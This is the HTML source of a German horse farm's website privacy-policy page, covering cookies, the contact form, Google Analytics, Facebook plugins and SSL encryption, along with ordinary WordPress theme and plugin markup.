(min-width:939px){.ush_text_4{font-size:13px}}@media (min-width:639px) and (max-width:938px){.ush_text_4{font-size:13px}}@media (max-width:638px){.ush_text_4{font-size:13px}}.ush_text_5{white-space:nowrap}@media (min-width:939px){.ush_text_5{font-size:13px}}@media (min-width:639px) and (max-width:938px){.ush_text_5{font-size:13px}}@media (max-width:638px){.ush_text_5{font-size:13px}}.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1>.menu-item>a{padding:0 12.5px}.header_ver .ush_menu_1.type_desktop{line-height:25px}.ush_menu_1{font-family:Arial, Helvetica, sans-serif;font-weight:400}.ush_menu_1{text-transform:uppercase}.ush_menu_1.type_desktop .w-nav-list>.menu-item.level_1{font-size:22px}.ush_menu_1.type_desktop .w-nav-list>.menu-item:not(.level_1){font-size:18px}.ush_menu_1.type_mobile .w-nav-anchor.level_1{font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1){font-size:14px}@media (min-width:939px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (min-width:639px) and (max-width:938px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (max-width:638px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media screen and (max-width:1023px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}@media (min-width:939px){.ush_search_1.layout_simple{max-width:240px}.ush_search_1.layout_modern.active{width:240px}.ush_search_1 .w-search-open,.ush_search_1 .w-search-close,.ush_search_1 .w-search-form-btn{font-size:16px}}@media (min-width:639px) and (max-width:938px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1 .w-search-open,.ush_search_1 .w-search-close,.ush_search_1 .w-search-form-btn{font-size:16px}}@media (max-width:638px){.ush_search_1 .w-search-open,.ush_search_1 .w-search-close,.ush_search_1 .w-search-form-btn{font-size:16px}}@media (min-width:939px){.ush_socials_1{font-size:18px}}@media (min-width:639px) and (max-width:938px){.ush_socials_1{font-size:18px}}@media (max-width:638px){.ush_socials_1{font-size:18px}}@media (min-width:939px){.ush_socials_2{font-size:18px}}@media (min-width:639px) and (max-width:938px){.ush_socials_2{font-size:18px}}@media (max-width:638px){.ush_socials_2{font-size:18px}}@media (min-width:939px){.ush_text_4{margin-right:0!important;margin-left:0!important;padding-right:25px!important;padding-left:25px!important}.ush_text_5{margin-right:0!important;margin-left:0!important;padding-right:25px!important;padding-left:25px!important}.ush_socials_2{margin-right:0!important;margin-left:0!important;padding-top:0!important;padding-right:25px!important;padding-bottom:0!important;padding-left:25px!important}}</style>
			
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://www.oedhof.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_roboto_slab100300regular700-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C300%2Cregular%2C700&#038;ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.oedhof.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-46 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_15.5.3 HB_2.3 header_hor header_inpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas sidebar_none type_wide">

	
		
		<header class="l-header pos_fixed bg_solid shadow_thin id_12" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_4"><div class="w-text-h"><i class="fas fa-envelope"></i><a class="w-text-value" href="mailto:info@oedhof.de">info@oedhof.de</a></div></div><div class="w-text ush_text_5"><div class="w-text-h"><i class="fas fa-phone"></i><a class="w-text-value" href="tel:+4987071803">+49 8707 1803</a></div></div><div class="w-socials ush_socials_2 style_colored hover_fade color_link shape_rounded"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/oedhof/" title="Facebook" rel="nofollow"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Facebook</span></div></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-img ush_image_2"><a class="w-img-h" href="/"><img class="for_default" src="https://www.oedhof.de/wp-content/uploads/2018/12/logo_small.png" width="150" height="117" alt="Pferdehof Bayern Oedhof"/></a></div></div><div class="l-subheader-cell at_center"><nav class="w-nav ush_menu_1 height_full type_desktop dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);" aria-label="Menü"><div class="w-nav-icon"><i></i></div><span>Menü</span></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-59"><a class="w-nav-anchor level_1"  href="https://www.oedhof.de/pferde/"><span class="w-nav-title">Pferde</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-horses_type w-nav-item level_2 menu-item-304"><a class="w-nav-anchor level_2"  href="https://www.oedhof.de/pferdeart/verkaufspferde/"><span class="w-nav-title">Verkaufspferde</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-58"><a class="w-nav-anchor level_1"  href="https://www.oedhof.de/oedhof/"><span class="w-nav-title">Oedhof</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-442"><a class="w-nav-anchor level_2"  href="/event"><span class="w-nav-title">Veranstaltungen</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-331"><a class="w-nav-anchor level_2"  href="https://www.oedhof.de/oedhof/team/"><span class="w-nav-title">Team</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-330"><a class="w-nav-anchor level_2"  href="https://www.oedhof.de/oedhof/preise/"><span class="w-nav-title">Preise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-713"><a class="w-nav-anchor level_1"  href="https://www.oedhof.de/hofanlage/"><span class="w-nav-title">Hofanlage</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-1081"><a class="w-nav-anchor level_2"  href="https://www.oedhof.de/hofanlage/reitanlage/"><span class="w-nav-title">Reitanlage</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-721"><a class="w-nav-anchor level_3"  href="https://www.oedhof.de/hofanlage/reitanlage/ovalbahn/"><span class="w-nav-title">Ovalbahn</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-720"><a class="w-nav-anchor level_3"  href="https://www.oedhof.de/hofanlage/reitanlage/reithalle/"><span class="w-nav-title">Reithalle</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-719"><a class="w-nav-anchor level_3"  href="https://www.oedhof.de/hofanlage/reitanlage/aqua-trainer/"><span class="w-nav-title">Aqua-Trainer</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-718"><a class="w-nav-anchor level_3"  href="https://www.oedhof.de/hofanlage/reitanlage/ausendressurplatze/"><span class="w-nav-title">Außendressurplätze</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-717"><a class="w-nav-anchor level_3"  href="https://www.oedhof.de/hofanlage/reitanlage/longierzirkel/"><span class="w-nav-title">Longierzirkel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-716"><a class="w-nav-anchor level_3"  href="https://www.oedhof.de/hofanlage/reitanlage/stallungen/"><span class="w-nav-title">Stallungen</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-714"><a class="w-nav-anchor level_2"  href="https://www.oedhof.de/hofanlage/vermietung/"><span class="w-nav-title">Vermietung</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-1127"><a class="w-nav-anchor level_1"  href="https://www.oedhof.de/galerie/pferde/"><span class="w-nav-title">Galerie</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-469"><a class="w-nav-anchor level_2"  href="https://www.oedhof.de/galerie/pferde/"><span class="w-nav-title">Pferde</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-468"><a class="w-nav-anchor level_2"  href="https://www.oedhof.de/galerie/hofanlage/"><span class="w-nav-title">Hofanlage</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-547"><a class="w-nav-anchor level_3"  href="https://www.oedhof.de/galerie/hofanlage/garten/"><span class="w-nav-title">Garten</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-548"><a class="w-nav-anchor level_3"  href="https://www.oedhof.de/galerie/hofanlage/impressionen/"><span class="w-nav-title">Impressionen</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-467"><a class="w-nav-anchor level_2"  href="https://www.oedhof.de/galerie/bewohner/"><span class="w-nav-title">Bewohner</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-54"><a class="w-nav-anchor level_1"  href="https://www.oedhof.de/kontakt/"><span class="w-nav-title">Kontakt</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1024,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 layout_fullwidth"><a class="w-search-open" href="javascript:void(0);" title="Suchen"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-search-form-h" autocomplete="off" action="https://www.oedhof.de/" method="get"><div class="w-search-form-field"><input type="text" name="s" id="us_form_search_s" placeholder="Suche" aria-label="Suche"/><span class="w-form-row-field-bar"></span></div><a class="w-search-close" href="javascript:void(0);" title="Schließen"></a></form></div></div></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
		
	<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1635268534800{padding-top: 65px !important;padding-bottom: 65px !important;}</style><section class="l-section wpb_row height_medium green-bg-title with_overlay"><div class="l-section-overlay" style="background-color: #a4c67c"></div><div class="l-section-h i-cf" style="padding-top: 65px !important;padding-bottom: 65px !important;"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="w-page-title align_center" itemprop="headline" style="font-family:&#039;LoveLightROB&#039;, sans-serif;font-weight: 400;font-size:75px;line-height:1;color:#ffffff;">Datenschutz</h1></div></div></div></div></div></section><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#a4c67c" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="7.7.2"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div>
<div class="l-main">
	<div class="l-main-h i-cf">

		<main class="l-content" itemprop="mainContentOfPage">

			
			<div class="wpb-content-wrapper"><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row type_default valign_top vc_inner "><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="font-size: 28px;text-align: left;font-family:Roboto Slab;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1547727819379" >Datenschutz</h3>
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p>Die Betreiber dieser Seiten nehmen den Schutz Ihrer persönlichen Daten sehr ernst. Wir behandeln Ihre personenbezogenen Daten vertraulich und entsprechend der gesetzlichen Datenschutzvorschriften sowie dieser Datenschutzerklärung. Die Nutzung unserer Webseite ist in der Regel ohne Angabe personenbezogener Daten möglich. Soweit auf unseren Seiten personenbezogene Daten (beispielsweise Name, Anschrift oder E-Mail-Adressen) erhoben werden, erfolgt dies, soweit möglich, stets auf freiwilliger Basis. Diese Daten werden ohne Ihre ausdrückliche Zustimmung nicht an Dritte weitergegeben. Wir weisen darauf hin, dass die Datenübertragung im Internet (z.B. bei der Kommunikation per E-Mail) Sicherheitslücken aufweisen kann. Ein lückenloser Schutz der Daten vor dem Zugriff durch Dritte ist nicht möglich.</p>

		</div>
	</div>
<h3 style="font-size: 28px;text-align: left;font-family:Roboto Slab;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1547727870253" >Cookies</h3>
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p>Die Internetseiten verwenden teilweise so genannte Cookies. Cookies richten auf Ihrem Rechner keinen Schaden an und enthalten keine Viren. Cookies dienen dazu, unser Angebot nutzerfreundlicher, effektiver und sicherer zu machen. Cookies sind kleine Textdateien, die auf Ihrem Rechner abgelegt werden und die Ihr Browser speichert. Die meisten der von uns verwendeten Cookies sind so genannte „Session-Cookies“. Sie werden nach Ende Ihres Besuchs automatisch gelöscht. Andere Cookies bleiben auf Ihrem Endgerät gespeichert, bis Sie diese löschen. Diese Cookies ermöglichen es uns, Ihren Browser beim nächsten Besuch wiederzuerkennen. Sie können Ihren Browser so einstellen, dass Sie über das Setzen von Cookies informiert werden und<br />
Cookies nur im Einzelfall erlauben, die Annahme von Cookies für bestimmte Fälle oder generell<br />
ausschließen sowie das automatische Löschen der Cookies beim Schließen des Browsers aktivieren. Bei der Deaktivierung von Cookies kann die Funktionalität dieser Website eingeschränkt sein.</p>

		</div>
	</div>
<h3 style="font-size: 28px;text-align: left;font-family:Roboto Slab;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1547727887821" >Kontaktformular</h3>
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p>Wenn Sie uns per Kontaktformular Anfragen zukommen lassen, werden Ihre Angaben aus dem<br />
Anfrageformular inklusive der von Ihnen dort angegebenen Kontaktdaten zwecks Bearbeitung der<br />
Anfrage und für den Fall von Anschlussfragen bei uns gespeichert. Diese Daten geben wir nicht ohne Ihre Einwilligung weiter.</p>

		</div>
	</div>
<h3 style="font-size: 28px;text-align: left;font-family:Roboto Slab;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1547727909088" >Google Analytics</h3>
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p>Diese Website nutzt Funktionen des Webanalysedienstes Google Analytics. Anbieter ist die Google Inc., 1600 Amphitheatre Parkway Mountain View, CA 94043, USA. Google Analytics verwendet so genannte &#8220;Cookies&#8221;. Das sind Textdateien, die auf Ihrem Computer gespeichert werden und die eine Analyse der Benutzung der Website durch Sie ermöglichen. Die durch den Cookie erzeugten Informationen über Ihre Benutzung dieser Website werden in der Regel an einen Server von Google in den USA übertragen und dort gespeichert. Mehr Informationen zum Umgang mit Nutzerdaten bei Google Analytics finden Sie in der Datenschutzerklärung von Google: <a href="https://support.google.com/analytics/answer/6004245?hl=de">https://support.google.com/analytics/answer/6004245?hl=de</a></p>
<ul>
<li>Browser Plugin</li>
</ul>
<p>Sie können die Speicherung der Cookies durch eine entsprechende Einstellung Ihrer Browser-Software verhindern; wir weisen Sie jedoch darauf hin, dass Sie in diesem Fall gegebenenfalls nicht sämtliche Funktionen dieser Website vollumfänglich werden nutzen können. Sie können darüber hinaus die Erfassung der durch den Cookie erzeugten und auf Ihre Nutzung der Website bezogenen Daten (inkl. Ihrer IP-Adresse) an Google sowie die Verarbeitung dieser Daten durch Google verhindern, indem Sie das unter dem folgenden Link verfügbare Browser-Plugin herunterladen und installieren: <a href="https://tools.google.com/dlpage/gaoptout?hl=de">https://tools.google.com/dlpage/gaoptout?hl=de</a></p>
<ul>
<li>Widerspruch gegen Datenerfassung</li>
</ul>
<p>Sie können die Erfassung Ihrer Daten durch Google Analytics verhindern, indem Sie auf folgenden Link klicken. Es wird ein Opt-Out-Cookie gesetzt, der die Erfassung Ihrer Daten bei zukünftigen Besuchen dieser Website verhindert: Google Analytics deaktivieren</p>
<ul>
<li>Demografische Merkmale bei Google Analytics</li>
</ul>
<p>Diese Website nutzt die Funktion “demografische Merkmale” von Google Analytics. Dadurch können</p>
<p>Berichte erstellt werden, die Aussagen zu Alter, Geschlecht und Interessen der Seitenbesucher enthalten. Diese Daten stammen aus interessenbezogener Werbung von Google sowie aus Besucherdaten von Drittanbietern. Diese Daten können keiner bestimmten Person zugeordnet werden. Sie können diese Funktion jederzeit über die Anzeigeneinstellungen in Ihrem Google-Konto deaktivieren oder die Erfassung Ihrer Daten durch Google Analytics wie im Punkt “Widerspruch gegen Datenerfassung” dargestellt generell untersagen.</p>

		</div>
	</div>
<h3 style="font-size: 28px;text-align: left;font-family:Roboto Slab;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1547727974996" >Facebook-Plugins (Like-Button)</h3>
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p>Auf unseren Seiten sind Plugins des sozialen Netzwerks Facebook, Anbieter Facebook Inc., 1 Hacker</p>
<p>Way, Menlo Park, California 94025, USA, integriert. Die Facebook-Plugins erkennen Sie an dem</p>
<p>Facebook-Logo oder dem &#8220;Like-Button&#8221; (&#8220;Gefällt mir&#8221;) auf unserer Seite. Eine Übersicht über die</p>
<p>Facebook-Plugins finden Sie hier: <a href="http://developers.facebook.com/docs/plugins/">http://developers.facebook.com/docs/plugins/</a>.</p>
<p>Wenn Sie unsere Seiten besuchen, wird über das Plugin eine direkte Verbindung zwischen Ihrem</p>
<p>Browser und dem Facebook-Server hergestellt. Facebook erhält dadurch die Information, dass Sie mit Ihrer IP-Adresse unsere Seite besucht haben. Wenn Sie den Facebook &#8220;Like-Button&#8221; anklicken während Sie in Ihrem Facebook-Account eingeloggt sind, können Sie die Inhalte unserer Seiten auf Ihrem Facebook-Profil verlinken. Dadurch kann Facebook den Besuch unserer Seiten Ihrem Benutzerkonto zuordnen. Wir weisen darauf hin, dass wir als Anbieter der Seiten keine Kenntnis vom Inhalt der übermittelten Daten sowie deren Nutzung durch Facebook erhalten. Weitere Informationen hierzu finden Sie in der Datenschutzerklärung von Facebook unter <a href="http://de-de.facebook.com/policy.php">http://de-de.facebook.com/policy.php</a>.</p>
<p>Wenn Sie nicht wünschen, dass Facebook den Besuch unserer Seiten Ihrem Facebook-Nutzerkonto</p>
<p>zuordnen kann, loggen Sie sich bitte aus Ihrem Facebook-Benutzerkonto aus.</p>

		</div>
	</div>
<h3 style="font-size: 28px;text-align: left;font-family:Roboto Slab;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1547728089415" >SSL-Verschlüsselung</h3>
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p>Diese Seite nutzt aus Gründen der Sicherheit und zum Schutz der Übertragung vertraulicher Inhalte, wie zum Beispiel der Anfragen, die Sie an uns als Seitenbetreiber senden, eine SSL-Verschlüsselung. Eine verschlüsselte Verbindung erkennen Sie daran, dass die Adresszeile des Browsers von &#8220;http://&#8221; auf &#8220;https://&#8221; wechselt und an dem Schloss-Symbol in Ihrer Browserzeile.</p>
<p>Wenn die SSL Verschlüsselung aktiviert ist, können die Daten, die Sie an uns übermitteln, nicht von<br />
Dritten mitgelesen werden.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></section>
</div>
			
		</main>

		
	</div>
</div>

</div>
	<footer class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1635267544066{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 2px !important;padding-top: 20px !important;padding-bottom: 20px !important;border-top-color: #006c43 !important;border-top-style: solid !important;}</style><section class="l-section wpb_row height_medium color_custom" style="background-color: #0a0a0a; color: #ffffff;margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 2px !important;border-top-color: #006c43 !important;border-top-style: solid !important;"><div class="l-section-h i-cf" style="padding-top: 20px !important;padding-bottom: 20px !important;"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="font-size: 13px; text-align: left;">© 2025 oedhof.de</p>

		</div>
	</div>
</div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_wp_custommenu  layout_hor align_right" style="font-size:13px;"><div class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.oedhof.de/impressum/">Impressum</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-46 current_page_item menu-item-51"><a href="https://www.oedhof.de/datenschutz/" aria-current="page">Datenschutz</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.oedhof.de/sitemap/">Sitemap</a></li>
</ul></div></div></div></div></div></div></div></div></section><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#0c0c0c" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="7.7.2"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div>
	</footer>
		<a class="w-toplink pos_right" href="#" title="Zurück nach oben" aria-hidden="true"></a>
		<a class="w-header-show" href="javascript:void(0);"><span>Menü</span></a>
	<div class="w-header-overlay"></div>
	<script>
	// Store some global theme options used in JS
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.responsive = true;
	$us.canvasOptions.backToTopDisplay = 100;
	$us.canvasOptions.scrollDuration = 1000;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Zurück (linke Cursortaste)';
	$us.langOptions.magnificPopup.tNext = 'Weiter (rechte Cursortaste)';
	$us.langOptions.magnificPopup.tCounter = '%curr% von %total%';

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 900;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.templateDirectoryUri = 'https://www.oedhof.de/wp-content/themes/Impreza';
</script>
<script>$us.headerSettings = {"default":{"options":{"breakpoint":"900","orientation":"hor","sticky":"1","scroll_breakpoint":"100","transparent":"0","width":"300","elm_align":"center","shadow":"thin","top_show":"1","top_height":"46","top_sticky_height":"0","top_fullwidth":"0","middle_height":"96","middle_sticky_height":"80","middle_fullwidth":"0","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"0","bottom_height":"50","bottom_sticky_height":"50","bottom_fullwidth":"0"},"layout":{"top_left":["text:4","text:5","socials:2"],"top_center":[],"top_right":[],"middle_left":["image:2"],"middle_center":["menu:1"],"middle_right":["search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"tablets":{"options":{"breakpoint":"939","orientation":"hor","sticky":"1","scroll_breakpoint":"100","transparent":"0","width":"300","elm_align":"center","shadow":"thin","top_show":"1","top_height":"40","top_sticky_height":"40","top_fullwidth":"0","middle_height":"80","middle_sticky_height":"50","middle_fullwidth":"0","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"0","bottom_height":"50","bottom_sticky_height":"50","bottom_fullwidth":"0"},"layout":{"top_left":["text:4","text:5","socials:2"],"top_center":[],"top_right":[],"middle_left":["image:2"],"middle_center":[],"middle_right":["search:1","menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"mobiles":{"options":{"breakpoint":"639","orientation":"hor","sticky":"1","scroll_breakpoint":"50","transparent":"0","width":"300","elm_align":"center","shadow":"thin","top_show":"1","top_height":"40","top_sticky_height":"40","top_fullwidth":"0","middle_height":"50","middle_sticky_height":"50","middle_fullwidth":"0","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"0","bottom_height":"50","bottom_sticky_height":"50","bottom_fullwidth":"0"},"layout":{"top_left":["text:4","text:5","socials:2"],"top_center":[],"top_right":[],"middle_left":["image:2"],"middle_center":[],"middle_right":["search:1","menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"header_id":12};</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza-child/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.oedhof.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.oedhof.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oedhof.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.oedhof.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
